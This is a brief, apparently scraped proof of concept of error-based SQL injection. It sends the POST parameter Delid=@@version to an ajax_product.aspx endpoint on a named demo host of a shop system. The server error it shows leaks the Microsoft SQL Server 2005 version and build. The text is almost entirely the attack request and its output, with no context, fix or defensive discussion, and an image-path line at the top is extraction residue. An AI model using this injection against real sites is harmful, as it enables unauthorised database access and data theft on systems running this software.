 Load URL
http://plus.demo.lebi.cn/supplier/ajax/ajax_product.aspx?__Action=Ask_Del&url=/
Split URL
Execute
Enable Post data Enable Referrer
Post data
Delid=@@version
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。